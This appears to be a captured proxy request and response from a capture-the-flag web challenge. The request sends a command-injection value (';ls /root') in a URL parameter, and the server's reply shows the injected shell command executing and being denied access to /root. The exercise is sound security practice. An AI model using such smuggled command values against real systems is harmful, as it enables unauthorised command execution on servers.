 Request
Pretty Raw Hex \n
1 GET /?command=destroy_humans&arg=;ls+/root HTTP/1.1
2 Host: uscybercombine-s4-control-panel.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 03 Jun 2024 16:33:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 123
6 Connection: close
7
8 Destroy Humans option selected. Please choose 'check_status' or 'destroy_humans'.
9 ls: can't open '/root': Permission denied